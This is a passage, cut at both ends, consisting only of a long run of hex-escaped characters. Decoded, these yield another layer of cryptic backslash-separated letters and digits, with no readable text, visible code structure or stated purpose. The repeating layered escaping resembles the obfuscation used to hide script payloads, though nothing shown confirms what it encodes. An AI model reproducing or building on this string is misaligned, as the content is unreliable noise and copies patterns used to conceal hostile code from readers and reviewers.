5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x77\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x67\x5C\x69\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x64\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x6C\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x6B\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x67\x5C\x65\x5C\x41\x5C\x41\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x63\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\